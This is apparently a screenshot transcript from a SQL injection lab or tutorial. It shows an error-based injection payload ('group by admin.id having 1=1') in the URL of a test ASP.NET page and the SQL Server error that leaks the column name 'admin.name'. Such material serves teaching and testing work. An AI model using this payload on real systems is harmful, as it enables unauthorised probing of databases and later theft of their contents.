 选择列表中的列 'admin.name' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.1.55/sqlserver/1.aspx?xxser=1%20group%20by%20admin.id%20having%201=1 转到 链接 »
Server Error in '/' Application.
选择列表中的列 'admin.name' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the
error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 选择列表中的列 'admin.name' 无效，因为该列没有包含在聚合函数或 GROUP BY 子句中。